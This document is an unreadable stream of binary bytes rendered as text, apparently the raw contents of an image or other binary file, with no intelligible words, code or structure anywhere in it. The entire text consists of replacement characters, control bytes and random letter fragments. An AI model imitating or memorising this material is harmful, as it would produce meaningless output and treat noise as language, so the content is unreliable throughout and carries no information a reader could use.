��������.�8��Rq��� �Yf i���)@�VV Z>8磘�'ƅd�r  ̐���?X|�=���E����z�b�)��E T "��;@�u�5�q���a`���7�c�za �����S�q5=/��\��YYВ$�͑ϩ��8�>��h��~� 
0�I�	`�+�w�����(��H����a���PP@0�; s�������~p�~� ����c^��>�ş����6�����<a��F�Zz��7����U0|�F�	0�Q��~����p��8��	��#q�ߊ*	��;� Aq�8�J#B5AЃ@!@�cG#eʖ�;���.@���D�07�����9ÜPt�Í0 ��?�;��k��?��&D�k�Y֊�o^�,��0�'C��J�@��1�2�/�@�	���.�nsD$�	L�T�R�?'2�
�AǨ̊l��q�Fi�.J߹c#��Q:@�̓+��̙�����l�?�W=����?8����k���H�5�t������W�^�+�S�'��Z ��g�{�p�<���r(�TF��f:p�9���\P�'2;�AZ�E�"��0&�Ѧ�o�i扈����򔫅-�;#+�+?�[�/�����(+x1��cNGV�jHD�)�>�J2I�e�C�()����/A��5d�m5Y�J��N��f��D|��Cm��.�ZV�qF���e	B	��3����O�����Pn	��KR�t���]���z\���N*@��$�vPI�e$�l��E¸uB��LJ(�L�D�V��\��>jxƇh�q���
n���%���o���%�U׊C�Rw�1��4�t�M��[� �[1�a���U�[J'(@� �Rʓ*S��UR��?Zi���7lx#�ZO�V�=v�?���)�b��f�j=�*�z�����b�[JU�Ώ��݊g+"�W���,UiA�tO�Ft����	����od�N����ØQ(�b[k6d�^jimܞ��>�P �i�y�h�F��<y/+D���pG0(��P�`�����`|��ޛ�U�X��`�'
V�Й�1P�b�Oʒ���d20'3�8q�{�ݸ@BY�kn�ٛ�j��+��Ѧ�����.B8�t�k��'*���&Xe7�g��n��Bh��IP��(tN�28� ��±(m�XY"`�ld�X�𐁷doo�QU�GN%��p3"��fP@�@2"�2�Q0D��O9�T�(�A��;���C"���`�!X# �  ��P4CР :(0�L(�!`�X�9`a}�;D�����.P�!Fp�pLc{kp�F�����X��>ȌV��&T�����fPp7� �qHR�� DG�v½Q�Zyr�6^țr��}��A';�( 8�bP�jܭ�   ���ntc��xG�IK��-���ZЂ.~�Kq�^�k`G<�q�"\�"ٚ`�d�p�v�t���&�g�!O�	���BH�L%��cYB��o��%a�g��x`+��� 
1 G�ق+F��xG(�~^�}Xh��&(�� #���_�2C�F� �
8��@���
��f�����s���*��t���P�Th�;�ӑ�����f-KV��lF8C����b�j0:ʐb�ZT�<��SC[ۊϕ�	s�!\?
�/.��#�A
�n��� ��08�������N=�-��{[�3�AN����d8��&�v��#_Y�ip���%�IUg af(���:\�}��$����_�0c`����`��Z�չ&w��>ʈ����(Q�T��$���/ �}����S�5�yDm;�:�ݔ�#�����2�wg=(H��H�T�4��ښ���)ۗ܀��s^��X/:�(,w�B�?
]&H��bm�:�hw�#�+�88.H��c�i�i��Θ/lyÎC~����F4�!�P #�h����z����)g{� [3�6�P�c��Z"�=())��^. \x+�z��nX�A�3F��~ba��`�`L P�f�`��
�����g�c� ��t�FeFJ"��h(!Ϡ�;Id/���7�����w��-7�����FJϑn��k�O�V<�U�p�;�Ў����q02���}�sG�"ÛzC�S+;k�~:��J혁k�����.jP
n4��e��ʸQ�/�z{Vc<�Ќ5�B�j��?c4���x�:Ѹ����' ��!�~x�dV�n:�4.�*��P��>5 ����<��&��s�n����@�{�����P�#�w�����>q�s����4(��7�s�b��������/��<��@���r+R惗�Ƞ�' ���E�J��o�0�kȲ��_:��]z2���8��PXj�5��*�:����id	kX�d+�5L �5y�7�lV��֢�=E�܅�w������ҙ��P��s �b$^�5��!�┩;ݩS�K{
��y��|9�vF@���7.:1�8B�PBj �pش����5"*� X�b5""�w���.��
��C8�3�⻀��(]�%��>(8A44E�ē����X��Q���zx���AY;��
$����ɀR�oPA�ѳ�S	��f�5��85ʄ ��L��+� P�" H�h+�
�3T�9� (]:+���].�Z�N8�b(�C((4E#��۾P�>�Ab*�Yʳ�,���v� ������X�UX&#P���#"+�B���vX�/Dv@�/� �2�3�� 8C䰁j�+b�߻+�b;c<AD��WH�xA��x Z/j/��AF�5癆 ��I��"�k���j�uh3(R������+�-c0��+�̽Vj�m� &/�@���i�%���'�����-�b�<�W��c�6��c�'��{AH��Q7*���4��Fg��l
Gp�D
��n��o��S�v�r��hX&x��L(����+c�V�� �X�� �+
$H�-��2 (<��2� ��ʻ`�b��)(AKC[F�R��HH@�zP��ɛ�2MӲ�d�i�HXp�KId�dh�&$�� h`7��w��S\�P(� �X n`�~� 0����7�'ѬJ�c�����!�(�ڪbK��Hꛀet��Y���r�Z����j/�˻KY��d����pX�l�DI��k��I�<¬YPL�ZnH=+��P@HP�~l�5���S��9Pa�8���9�00H_�πb���N�"ˋ�Mp�����Pp�ih T�5�)rMs
EIn�O0``�z�����)c��d�P��N�A�R� %P"��82�P�Gn�) ��<��bO
�h K��2�8���_*>������[�6���bWP��C�4<2x)Hp&E��Y����D��c���cv���l�SS��m �n@e8�(Q��QOT�Q3ȹ�'SP9h�VZ�x h  h8h`�!��IP��J�`�������d;����9������*�v@"�#��ix��CSZ��  �Q9 3� mNd@�&�D)0=%؆m��o؆h%��xQ9�Vv��5���`��H��+�T!e�?J+�(�$Ջ���Q�ʆ��
��KU<́T@�xe`=�WX:��p�Ӳ�O�������:�Sc�N���dh:x������(\��pX}|�f�	�90dh�H�Lս =l�&�,r����*ЌK`�k������#�) D���#GZ�J	
P������w�
�����_�!Vb��k���Sٱ�o����[���R@�m@=nX���	�V3("&:
8 � Td�S�T��rH��c;�¸`9&ت��*z�\�11C@�)��rXhӫ��*!
h��D�hX�[���h݁��R���H !�����#��=Q�$i݆�QA}Q	Џ��n�:`0OIR�U\$��rmOd`�w ��W��뢊����]J92��� d�:G�͇I	���q��� ���M��Q��]D0��A�FQ�k�7��S>�I)q�;E���]	��f����r@VRå�H�-�,Wά�+�c�ܪQB���\�%�_�5<ȭ�U�z%������X
@�M��
u�wk/jqV�R��-�h�W*��y�kh�nM�m��iuV�&=n�h"�V)�8XRVal  ��^��w�.���"�`{;�d>�
vxH-D=��}�F!��M�<ګP-Ӵ���i�Q�D\��	 c=�j�IN	|��'(��e7v� 8�^��k�I-Wi��r-WI 5r�vXf�$N�.u-�Nj�����M���5b�me�Ib
p�Aq� Lv�g�OvV"�Q%�X6[98 )k�T���"������ ���:�O��\�e� )��C��b�l��l@��=\��r�#7��u.����w ,�""J��/�߫e�#�:b˸Ю��/'n(�&�VܥV�u�_�X�#f@�m�Q}!|�I�]�y �~���\�#	����g���-fh�芮�p��#R�TR kPfz�j7H�:�e�1SH��Vb��_�^(v⿆�vSI(�vnVx�y~O��.� &��Rp�h�Irlg���7
唝���9=�0]�f��Y�T d�V"c�R(��v@�"�Br���!l�Z�����}i���T�|"�n�w�i��:��	x�
�WU!\(�:���IO����D��h�kb^n�V�c�"�$!�JMmcN\Y�j(�0qV-n �j�^�V#  f�1����k�V	�d��z�iђ�d�h��ܝ���)�Ѳn���P�h`�V��`%H�\o)�'��^�)���o�F�V�M"��&B�I�i`@h0�r-b�0b#>b�f�&W���	���F��-Gj�px�gҫA� ��m������~n�� �U^	��c m�A���YV)8��.����� �$W 5\�� ��a.�V��u�w�d��]�k�i�#�NK$�i������(�o=%�}6^rh��%	]�m؆8��^c�D� 	�F fhT�<OV��b�Y�Ά 0�B(  ��ant!U�J��i��ե�x�se-?cK�rg���-�I�	��o��� �ck8��ei�P�]>�Ȁ A8�^��(�q�c��b� u���lP-�H�7��F�v!]�&g�n�ur��n��xP@�
 ���kPnO~�Wl�+�x%j=�W4��:�&�uPo�Fh����Ǹ� �g��qt����}\�gn@ ���l�vF�xwnWpm_�I�1��L/y���-Gw�@� y� [O��m�U�dV�{/^Q�$r��Xc*x��%7���(x���s�'J�'R̙O
��a�h�!I�rI���U	Z}D�ĵ�w�N/�Q�%u*�"������V�:��nj�������o��	��ff�n"���I�d�ho��h��K �Z����&�dZg����R}�)l�%��]��X[� D���/ޚ�U�՛k��;�w8�`ғ���}r	>x�C�l٠1���in�E{�,ٵd�(H�M����)�ƌ�Fʔ-c�r�eȔ!�)�&2��֬A�-@f'U�D�L�5kݾmkJD	\KA��d	ݬ(z���k�|D+�tj% XDJ���\�A	�|\�
R9J��X8�9�!�K�`�2f�PBf�2fK�35���	�î
]I3��kI�1%�T	[�w� ���H��E�(,�,�;��h;P"̽�\�j�~AJ�OM r�׮9�/i�cHh�q��r�eȚ9�� ��eAIK>}@DjJ��	4�uP�C�f�EȈחϰ�L3;lS�q�E'\�= �s�u�t= EPP��Ɉ�[M�I�C$e�L2n��K.̈́S}4J 2��$Z�	E�iȈ�LR��T�U�PL �����ÔGQH�7�dH�Z5w� 4��s=�Vu(:'�\3�4"��4ԈtJ T��9�TcM;n(efDv�Y � �d ��62M�&3�L6ޔH-�T��y���\f7>@8�o���a�u> �\tF�����\0&!�_j4<rs�B�$M����R�F"y�M�PN��j��fM4N��]\z�J͘��Ԛ�
T�]p���q�J@�q>P���F#��B��ՈM7�D�7I}#)d�^��2�u7�09�*)��5V�F��ٲ��w��e]�M��]�`��0�nB WF2*@qM�4mH�P��5f$ӈאc�6ܰ���E0��<{���.��Qi�Lm�V��JQ�EPa�Mm�7��pWs] ��6ll�vJAfo��Y������ݘQ�QI!��MɌɯ�mgJ�Xd����1���Q�ټ7��&h���Z��������-��6n2,��Z>@�����J���G�QPj��m�L�G3:2岦ĝ�u�8,Wx!{�>��Q��XE�z)H����b��gyʺ�r�P)<��P�шE���E
; �L��Fx+'� �A�����Ʀ�d%Dw��g�����36� ��oOR�J����i�&0AtB���� A� �]H��M`:��(VB� � 7�єg@� �ۍRЌ��j�K���hh��(��D�?��N����'J�E�������0�T�$*��'Pq�$]����Hj|�LN�*�1�R���3�/%Ԡ"� �Tp��iL�Pq@�H�-�?�ݕ���@D12��-f�O��u �S>���"c���4r�R4�I �d����.���kD�T�P;��� ;��(�H#�>�
P�Z�%'R�
E�"Q�o������F7��"���,� 
0/�$�	;�ZW�ْK}E塀�a�RD�Fف čx�f(\��f>M�5�$.�Pf�̧�$�ь���w�D& (�����7�0�n4�����E� ��C$��Xi�2A˕������ f�PI�%M��P��K� P�PDh{#��	H`p�K%���~BsC4 =�TxB����
��f�-J�[�����Dl)���ʬ��'ôZ�T�a��Yt��>�@3��U9��(>�� �¹�-5��@	�%�4F��i̥)�P�$Р���S�rH༰�5���ft
�حn3�ѳ����M)���X�A)S2�f��Ш+�H2껶���H�F�;�����Y�Q	��5�|$��iX(]�a��E(P�7:E��� �	�C��Ox"�+���
�@�(��'Sj�9����V&G��H
�Qzӗg<c�ERj򥺲 �ٝ�w�%�'�e_h&�� �ȡG�P��~\fH��愡ntd
��ɝf24N��`���@�1��U����@�"eir6Op���1g}���S��0"�g,C=SK�6����*S��QƲ�@aV�E�7�')�a�p��A�f*#�.8�i�|�8E�)�dyϛ� �����ni8�ʞ�[=��x��E��Z���� ���6&��י3L_.B�
�8�
@�
0��X#Yʼ�3<m
O0$���I���9PN\=�pw}�-�������4 AeW?��9xz��t����pE&� ���\L�K�S�re���Q�ĭBn���--�.�����)�I܊^H��h�۸3���\���ѻ���D1 �r|�=�did`�CX�������<�b��-��:��܌�>�ʥ��(�P d�[v�-�R����t
��' a��`4��s� ��>7�3�#$}�HΑ�otoOK#n(�'�ц�w���x�1[@O��q_0,l���B?K��n��,��W�\��5|CZ$LUP��1 C��2�L�9��a��AC�C�4�HGdڑ}�� IL�1���`��"�1�^�|Y��LXԠu�������W�}_��IM���x)���ط�X�^�q����b�5Y��D�iڴx^�ݍ A:x^TY���e�A��F��� ��Yh�7TG���Ӏ	��������$�	fG��\t @Pd��&�[Y�]!�����a`�i 	�` `CpC!p��a�(�+ȡt4EYp\rY�Z���6l�3pH34Ek)� iðqSh��D��\�@<(@=������5��M υc8"�GdaH���(�H}9�c]a Bx��y�^0H�X� �tV�걌��! �2~C!iCq�Q��6�ˮ=�̰���d�8(@ߥ�]XCL �Y��&��.��H�a:N�)��c@��a<(��"

�Fi^H�ϠY!Z��d�@�� $� ��K�t�3<�C~�8�EePf�YDUH�%^bHz#�5�(��9�aZ�#�] Л���@&�0�a��[Ye�r,�15C.�^�E= ��hC!)宴	�4BFC= %є�T8�����R��0=@6�����F��d�y��Z�������c�e�dlf�c��1<"�V@(�%[�c����b&f!�Jq,�],$ ��쀭�FII��	���d'w~ӎ=�R���|f����h��d���yC:2�9\���1^���4 $Ld'8q]�� �0�1mCb&%�2�ts��=�e�=�e�l���1`��`�썧X�$I�۴�na��#K�)��}� <Υ\�e���[���ֆ�R*��pdHZ P�,K�壅��aX� �i�vj:�E��3\.(��X������z.K�㻅�)pZ��[���\:�l�\ �Znj�n��Q�V�U �Ţ��1���b�fG�a��@��78hn!���z�Y�)�����e����f\�fl�*��A="��nj�q�)K�	U�H' ؅^�lC1���(�~�#>A�$��U�A76��Ua�!�dc����)��6� �ŤL>ޜ�&��& ��m�Zme�]�Ʌ\�BA��p���6�nU��u��
Wmi�v�#&�`Q���Q5k������Z��Kj��r+���.<�*���2�B�܀�+��7�Y%X�� �e�m�uZ�7�YMv�U�.�#v�
����^( Hzc�ٺ5,�DlJ�[:⛻)����)�( �)~f��=C�����ֆ��H-�e�7���}�ZU��
lv�#��`!� @(,H�f�y)Y�a(���!��ۻ�Ԟ������)�N T$�'Y'(M.�RN�PEU:�fG&��U����:�z�Q�KZ� 48���eún(�g9��^ߑU���g�m���2  8E�q=(�N��0���vPo.����Ɯ
 9�_Z�&�.�ꛗ>�bM9�b��)�~�k��n������՚Ao����j�&L4*^(K�U�u�Vo}��m�m�IW��N;�������-z|�N,B��ᧉ����j�ʦl��9�A���U�e��V�
� ��#
�Ԁ���l�|��Y������J�%���ٛ����*	�Z\�)��� 7�
*/U�EӰTs8����pv`$ȁܶ9l��4�%�RC���p("4\����J^�����wl�%!OC(P	���@�T��X�
Sc%0v�B%����� Cs���u��α�()�b�(o���q]�]*�lN�Ʀg�HA	g(��k��.���N2z9"cG8,�7�A3L8z#ú��G����g�'�+K�}f-��,ӥga�l��&qRx���l�qE΅q�
���J�%p��
)�T�8&�ђ�����:v H8���2+�3�V-���9�2Ӳg�3\q��<��(N�s]K gq�@BL[��� 7<�  (�$������ϭ�4��8�28���V�ծ���r-ǩ�+7�� ��$��3>g���$�4���8�@�Њ��=+��y�e:�b�"��y��*]�Υ-{�9�:��2�*�]cn��opKS�X�u%ɴL�AN'�@�4y�襅�#2t��J��qR��E��2.�3��r���2NUj�<۳�,�466�^�L_G/��XC$X�8`��9C��B��N�h+�+k�t�qj_7���-�vö��Ca׶��sSo��d�5e��8��2��3( �!t&��&mzDQ#u[�5]�v]b4�x�F1��S��a�w�Hc+KT�vo�tL?6$�����3T��ZaIb��ֱ�>-8Ww�8����;5�o4;?7@B\,���W�Lck�4�GՄ�o� {s7䋔x���x�Ʊ���~�s)��7�x��x��n�j7w�r.g�`�s'-s��✹�x��J��� <7�^7�C28B3��"m�&���$���Qwu��
��8FG����) ��S�;�n�	�;NTI���;�+I� !�
   ,    � �  � �@`�dϞ�l�d��%��C۵�1�Ȍ2d�:NL��۷hߜ�C�lٲ�
F&��lBϒ5�p��d8H�& �
XZpZ�f��y"�� 
8�ƕk�eܜ���ڵg�! ����R�(ЦM�8@�
"�ؓ��Lv0a��]K6m��qѢ�[F!bH�<FX6��7m�r.kI���6��L�Z'O�ʐ-ʩ+� H�.��"(S�
�j�j��r�����%�5C ��[�R���'O����} �e ��&��s�k�dF�H��Ή!Cn�s�ˏ���7�V�2�p���P �4Z�n LC9���D0��V�  B�I08�\WФM f� ;�(m�%���PW9�^x���Y�P�~�%S���5K��3�t��2����88!�L��4bMC�3�!�P ��&[=�pP4Cq��m  �9x�Q� р������'9�(3�8���PPn�L#(f `(5� 	$�~�i(� �C^�Na�\58Yi79��V�b>M=9!S�F13c�D0 S���XCg=S`Bp:Òl>43Ba�"W�܆����x�MV �u���� \D!oetA7�!��������pJ��p��L1�\B���i=�^=�-H��jY�/��Pe�4Ab��Й�S��8CX4�9�W��)�){*Q
 �2;h#����p���Q��1t����4؜�u��e��4���p꒗�B��lB>0	��>P��K.��f/��LH̴���K)k��A�3�8��3�ƌ�r504�(���R ���3�V[��az1ȋGQ0�;�p�)�<p�Le���$�D\�J�
�v{h��aG��sS&�K '�xe�����ζ���,FȘs\m�A�91�RJ3;����ܺ�a�\cM7�P`�Ǆإ�	\��4R��S,%]�0�1 ��I$��0�,8��aFr�q,f �@H\2Mi'`\�BC=��i�6@Ӹ�ȉ+[��9�(<��͐�K�����$Y�F�,`���`�-r��F�n��L,eH(�����P��2
��(k"9��G�Q� ���.��F�F�MD5��ޒ§�p�2�
�����b�	� �9q����Q:��s���@"0r@S `Ʈ�1��_ԕ�Ŕ�0!DK��	�z	J!}B����dw�I�PV�b���(����fp�ɹ4DK(A�IF3چ���`
 "BӌRԡC0�>YQ�����[��&�L���F<B�Bȡ���@U��9� 5@�(H�ю���HG�QQ@�g1�F"mX����PІ#�S
E�@�Kw��	  t�C�NG �u�B �qM�N`5jAEQ�K�"Wy�x`tիh�W�j ��u	^m�0�V�A�����)�`xū?�p�\�y��|7H���ĉY
�@��݂d'K�-�!��K�0� v��@�⮡�d��DV��ֺ��U0 X�/���	 �j� ����P�
��@�Rcy`��:׸[�G�)��-DA9�����C��f;�Ҿv����8v0�g�`�]mX[;�׮��'8�
���=t�oP��Ё��TUc{�;ؼ~}���,��ݽf4�q�"����.�;��#����%oA!�����q"4�Z���7��{��Zt�	'���'��M Al��]L�&O�sG|�����G��|.�ø]�u����^�ܽ�
`w� %>1z�Kb@�y�g��N!Q$�� AW��B�8�Kh�	��/T��T��#;a�a5	e�
a B�4�;��R������%�ܗ���D�Q��
��.$+gTߢ�)�w��iX�t���;[���t��m �xÑ�}�#��e�?�Q�N���r���nD���."F0���]���P�:���º�j{Ỻ0�d�̓- ����|��S`d"�p;����xX�Vl{���=�
��/`� �~Ƃ{�t��y��!��� �ѵ�3��X�ô!Q~)�-���;���5��p!l��X��A�V�����ž�Mt���n��Y��l��F��!�����x�;�ˑ��)�f���8�  ��!���x
��s;����ނχ�O~��p<�Go!�{�`Zp可�����q����� P�}��]�$��3�˃���O��O�!��)0*�?�B�;������c��v���x�o���uiRpz�t�,��=�_�V��^(��o���g�����PR�|
�|��(��|���H��7y��U�gy���~"�}	��)p~)���o���P4BB$�{�w����6�<Xvo�6�7����gvo�re�$�8��R� �8��G�8�q�E0D�(x|	�|�`P�Up|=%�ߗ ���F���R%�+0�r��T�C&$�V6([=�	<�Z�XV�� �_��_-�g ��o��9Ȅ�Q�S	��R5ΐPw鰉�X�)����PPq���X<�+�	���"� �%�zr� �p�0�+x�����,�B�P�6�	F�^p�e  �%PMP'���=�<H�ۤ�+���x�)����b�q����!�<������v��e����U��+0����R�Q�Y������� ��8�z(
��S�;ȃ&�v7Piߘ����Pv�������@PFP��������XT�S�XP� Y�Xg��� ����XI��� z������ 9.�����	�pd6 e��)9{V`^ ����<h�<d�I��X�9w 	��	���DY��Y`QɆ߱�cp�	0��8��4�qw�;��ɔ�y�q'
m��3θV� 7pd �m/`mhyr6`mo@	�xd��/ �1y��eT� ��� .5-5��	����̙ c��q�S<��l�R��P��XP�9�p`����y�Z	�P��)���&w7�<��ߨv�vd%@`�Ѝ��@4)R O<% �YP� �l8R Tc��
�ة�cp
wwUPcࠩvMqPP�Y�K� ~�c`����`�ĩ�c 
* Y0c��P� G����θ	Cx�M ��i (�mK�vm����xv����$��T���ܩ�������?�+��lX ����.5$* �馭'�.�
� qw.u�7* K���@5@�	�$� q�	��`7P6�/�)�v7�m���` /� ��gw� Щ�I�P6��ٹ�K  ~���� �V���i:��ŪKЦ+���o��
���* b0��0� /�B� ��	P����/p�'��*�j �H�q� I�mDh �� ���fjV  �J�:��z�V���0X�4��0�pp��c7��f  �ʬc��K�
��7J�����*�;������0B�������ؖ7 �K:��z�'{��ЮD��� ��:����%
*����@����HA����\� e�yj�V�V@�  �Ȣ�#*��ɠE+��ZPK �gPPu�U�.��#�Q��*�/p{ۖ����q)�0����H	�����y@��	:��;����C� L���e�cd[~��% f�K0�b`i���b��p0�BYb��$ 	��둂PP��M1��Z�1��I�v*p70�I���j��ɮ�z�{�ک�0�'��5i�<�5-��TI�%UPp���w
Ru���S���և
�ה�� 3��.%1�ɴ��R�nyI�������7�	�۩ pA�ɛ������q��pOpeב�* ! 4����40C0�M� 	b0���@P#���L �pW#�
�E4�$��5W�.p�U�@��	By��@	* &��.@	��@	 ੣�mp��Ѝ�y����Z�!��%	�Ȉ�� ����
l4#�
3�E�P�4G0G�x�-L�G�UO��bN1�I�,@�
���'�� �AӐ8; 
4��	#;P��7|�/@j����+�p,�� ���&*�%���쮍�5 
 �;5O;�;\P�[�ɿ�S��/� d���@�� "� L@�����$�ED`$k�k��>:#�<��P�\�~;���L	�.���<
*����h������,Ȝ� �+Ɂ01���Q�UC����
e�Y 5-�
��Q���  PwH���
�pE��E� ���]��]�1�� j�."Gc4=���7�|�z���1;��J	o0����zL�Kרټ����;� r0���؊��f�s��� ���Ԋ=��g B�-٪�X���X�" �W���� ��b&���d���"� -A���I���z� <� ��o��oݭ�������p�OX��ؐ��Rם�R�k��`ݐ�Qf�/��M=�ڢ-ڤ}�3�Y�Y���d	 ���g�}4 \4/#�3$з�����������	�������/@�� 	=��؜<�,^���s��֍�� &G��R;�]w�}�0� Cp;�
�p�<��M�0�@� �<UPμ|4R0#<3���$�x���y7�a�p����y���+����-a��� /�n���d���e�.��dPPC`��f��5����a.���0T1�	���.EO@.���
�`�$ e��>�: �@	�y 0
.���� �oP���	b w`�3�b�A�2��0�a5�/uRE��o��������0����؄`�U�m�s@��T�Y@s�Y�؊�
� <q!�Ë%�]�z��z�p6�_ �6����.0���p`룠�jL��N����؉`}�X��	����$/^� �+ �����e���o������nމ�5��@ s��;�=�`�j<
�>d@X�_��o �Cv� ��U�.�	� +���1��"��2�q:�T/���0��@��� 4>�2� ������ ����E� ��ԁ �YE`@ �ċ ���F������^>��^�����_g$ �0³�� ������EE���E�����@���
�
z.�|��E5��p�P�	���� �!��_� �g-�Mo�_���y�7� �w�� ���qr �tb�F�'lD��%�$��Ѭ����ߤL�l�Ĥ))K�h�B�|���!��#A��y3���H��g�f"�688��_��m��a��	�Iy A;(k�l	J;�qBE�<{t����I_��9�w��; n�8qC���6@��ر\�o�L����M�L���a��!5c:Pjr�y��B@3P�̜�q�SeH�nn��36�ү�BAT�,Ph96R�l���Gm�1�I�<��(ұ'L�=N��ȓ��7Z�q�"O�0�:L���f�iƙ���G�	^3���J�i�yh�4�-$�4#㦕6�M�[���*n�$�7��2	���
���$8�2��i���pA�&t���(�V��φ&���V�GH't��(�E��N�,�o�q�?�1Ŕ�H䰵M��MSn��$����Xӟ�4{�M��� 
�l��MW2D�����਺e��"����EJZ	�V���d��NðǆMI��{FQA�&@ � @&x&�h��&��)���4I���TvN��������tٳ�:qE�w�v�,�(ȈM�x�Q���H�C�'��,E)�!�"R�0$�2YF�$߀� ��(�`�أ����^�q	A9L3Ύ����r�XA�L%�4���o�³�8�x%Q̘��%��:q(���`�k� ��PA�&�h�i&)yȆ7��7���;!�=r(B�i�y��!��8yـt;K{m��^i'Q@V[�F��3dW�L�n��PUZha'�Kb���̌]A(@��u�g��� �)�($J@�ҽ!��)��V�[w��L
飈i�IF�g|x�
���D3�M���%���O�Ѣ���V!�XW�T%���M_B����w%MD��,�tۗ����1
�7���gP����?\Q@A@��6���Έ�
ęl�,�f&�
0�;�`�!��4���[�42Q��$B�P�!�[pPXX@Z0�p�3R��4���H-;7"�l0��XF ��ipHx�6�a6mh�*G3��E�xq�S"܂$�v	�U�$�� 	@�n�w��] �:ց���P��̇3 a X��j0!�`D/�=5�p�;2�IЁ74�
 �5 !�H����r�"`��" %�1�R��3� �#@_,1���5D ~�ȥ2���q�rW��U�  ��c��#+b�(x/�`B��Ā	�x�6��i�u��%b��!���; ��C��A��X1��T�F9��Ja,��t$��#I��u� 5⎚�6��E��2Ș�3������j
H� 
7J� <,.s�^Ɖ�MaXB��<����>ɂ9�S��BW�p�lғ�#!�,�l�Q�FEGR��e�qF�E1�b[ 6I�3�BFj��\>q�4�]�r��z��b+���3���d@� 5t4�j;�Ov��-A���p��Mk<�!#90F�Q�	L O���$%PdԮfT�L�@9Bv�'�b<R�d(C�H2�K362��%�rZҔr������O��!��&Ŋ�CL2��t7,�� � �A pX_˄�a%h̚��n�FP*�e#�E (����"�2�+0+ْ^��,��kDC-�� 3��>C��bO��N	�@@*�� p���km��|�U��#(S�J�05{Q�j��Z=N�]e�'r0�9A 0\��%:�[���d<�l$�u[Lm����@3��0�"���r�@�]ӤѨ7�<�5 �50C���(���\��m(��7{�����(��Pfj�ڂ(0�	��+1�3{ͺes q�@@:r�aC�F���kس��+] Av�BS�:�A`�� 3�Q�Nc�kp�٦�cn aȘ�C8�!�"!�� '�`8p���Rnj����0��Mmr��P, 4���,#1a{B���9  ��b��q �&c�:V`��d[׋�(�3"`Xe$�ʈ�2`�m����[� �C��鼑0Ey��fXC8 �� ���xgSk�T|5�s �BP��w��ē�>��������q2�,5���
s/����ņjG:��/����Zޜ�؆ȑgvC	��X�n�������M��������L$ٴ\'�YK�9�sD�Bb��&�W���/+���,xG���|aG���xB�k 
耢�6��Z��Q�'}��_�x$㈈E�$@�w���� P 9 ဢ�t�O�z�g@vH�K��5`�묄2� +X�{ȞNJ8�z�H0��/���:X.�x��b32Ѕ'��������%h�)nh9g��H�9g�"�i��9d��s	(�v��s :9p���f(�x�? ���[�x0=��� `�i��0�00�C�
�l��K��K��9���8���>)ؾ�G��FJ�<�&��ċ�=#Dgp�#�9����1\@� d�%؆�� 3(@�;@�3��i��� �$�D   d V`���00�0t!
������M2�Qb�҅88$AO]���>=�>�{A4�A�Y��DC�x�g�D\D�9��n��"��s8�n�1%�3��N�� �=y�G�1��( 0*D�TL�e�(#0�ʯ�/Zd���-��'�kȄB(sZ 8,A((�����;;�>�þ���S�u��h�FCd��K�o4�Y�ɳ��N��wh?e�hx�x�BC2���xD�( v@� X$ ��,�G7h�XC�C-#��2u�/V��@��[ a�HAK�0d�Cd���H��h��i�Fg0IC�H�<e�Ao����n@�RP"؆hH7(K�ɟ�Gz̄g(�B�i�G P `��T��H��
ð�`l��s-�*2�ܻ�ٺ�(ز@�"��) ˌd켵| H�x��i��4Dn� ��P��o���S������k؆�� ��k�v0����2ʁ�5X�TD�� 
0;Pa`�2���'�2��
C0�5V *פ//F�ڜ͊��6Ӆ�d��t�d0:i|$pj�KB�F	 ��
$`�lNہ�d����Q�d;�P��p�}���5� ���T��~d�T<
8��P��O��J�����V#*`|!p�H|W��"�Ȳ� �)x�u��z8 ��1��5jt��mx�) �P��p���A�z�k8 g: ȝn�P� �A�330��� ��XB9X$h`O �7�<h��u�-p�ʩd-}ʲH�a� ����=����ٴ���R.9�d���G�4�K7����5p�]�� )�N4`N% d�k����fk��$��D��S������L����Q���S  n �L�T
�<(;pr�<8O2�'�k-�Z���ټ��	( �1]�UdX9	���,j��% W ��LtuΞ;�݆H��;�m�X��X�93 |�g�%s��5��u�S�Bh�Tl� � �n�5ت��$���|!}B*Ù�@"�'�Mb��)�d�d�UH:�J�+$p,�e�a��bU\��R��8hK`0�1��aH��%ѻ��{ �)ܴ�,��� �1��ٛ���L
 ~t�L�h87�͠�]����w���a�u@͵�#Ѕ�D�݆e��{"�/�P�9[D5�%0!LX[���)h�HYFl?J2 i�Ip�������. Q�P��L��L�Yw��v��w]W4B�2�U�O����̞�$*���  x��<
��j<���J��^R�
5ܝ��
�ʻ���O���<��M"g�5��(������%�\۳��9B �v�ƝT� l�̈́W�\r��+�P5�\�!����/�;�"P�j(�'j"�����
�P�b75ıT�`~ �*�H�F��+���`0�k�=�1"h���3�eS۾C�o�c5�r��%���5JL�c �#r�u2Z6�tB���/:0�š�:P���C��U�Mb���%'F[n��n��bf�'�7(�;1g�n��"( 	�q��f�`��cU��XY�����}Wh ڞ��%��gh%0�w ' '��z�/�ÃI�'3(�f4�����_�Cb��๜�qF�{�d�5ԋ�����h(��s&e0��8 "�/��02�T�08F�f��"K$R�^����_�TLš��7�hr =յ��{��vh
�e;��ص�J�
h�����P4��m����n�oh�¤b\(�"���-�> r(, 1T��<��F��ˉ�f@7m��S���埥\��QE:k�k�n�'.Ƞu����_hu�[�߭=�J�b��H֗�F�Jrǚ~�h L�.�P���s�bf��m�^r��i˦V���Rp�� T�5T	��8�P�g�e��l��wuWJ�Ğ�Fnh�j�*<�7 H��:f"���f�����>i�VJ[�5 ��P�R�p�I���fQ	��'��)�Б;��k��"��sh?K��솔��v���)� �!��'��Kch�vh�fh�^W�G'�h˗3	0\0kbFpɅ���ڹ���V+�V���pe�K`ui	���[�iK����:�8�dHiâgR�چ����N9� 5VC%a��+���%�\%��pC29p�(��%Z�7JԆ�sk$��_��p���HC<�K��l����0�֋W\x�'ȁ'�lul�n?kP�~�%��6h�0T�F�ʠj(�>�\#��wu���Q @}"3bOt�p��x �~W���Ni�����JY�5=n���F��UgK�]�����Sk�Z���>1r�[wgϖ�6Gc� r� AHA�f�P+��I��EB�k�����l 3� ����nN�on3�3��t?iBd� �gS#��ws�u9� l����S=]��V�3�m��3��B�3d]�Fy ���<�cJ��7�������w��txmw� u�V��s��T�� �u( ۉu�&L]�IP�� k��z�P%�<=��n%@c�Nx!Tw9�[wv��z�/�g�cL�̥��I�BPoO�Mw�&{PW+s���V�/o�G�`�7n ��`/kP�6gQ6�NȁPl��-n�g�2�h��Fo	�l ���;qgw�z)8��f���xF�C 7�q��v�l��$R+�G�/{�G{eXn�S������i�d����E�����%���Gw�V�)^��0h��e7��� ����<_�j&�Gth"�����n�N�L��Q�Inw���T_��?Ef� �V�{�Aqv\B�%�">�!C�H�e�H&��3